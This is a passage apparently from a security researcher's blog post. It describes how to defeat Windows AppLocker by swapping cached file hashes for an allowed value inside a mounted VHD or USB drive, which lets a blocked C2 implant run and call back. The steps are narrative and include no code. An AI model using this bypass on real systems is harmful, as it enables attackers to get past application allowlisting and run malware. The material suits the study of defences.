Or we can just search and replace for the original hash value with the ‘good’ value. Unmounting the VHD and popping it into a hex editor we can search for the values we are looking for.

Replace those hash values with the ‘good’ value and after remounting the VHD and re-querying the values shows that the AppLocker hash cache now contains the ‘good’ values.

So what happens if we run it?

We get our CS_Is_Dead_Sliver_Is_The_New_Hotness callback

This also worked for me on a USB stick, or any NTFS aware filesystem.

Big shout out to Grzegorz Tworek for https://github.com/gtworek/PSBits – you can literally lose days of your life digging a little deeper into the stuff he uncovers!